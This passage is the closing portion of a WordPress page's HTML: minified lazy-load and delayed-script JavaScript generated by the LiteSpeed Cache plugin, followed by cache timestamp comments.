j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.idesignibuy.com/wp-content/litespeed/js/5a675f975f2d40804338855d3f308684.js?ver=72151"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 09:00:30 -->

<!-- Page supported by LiteSpeed Cache 7.0.1 on 2026-01-22 09:00:30 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/968199d30c15676225181f39bb3703fd.css -->
<!-- QUIC.cloud UCSS loaded ✅ -->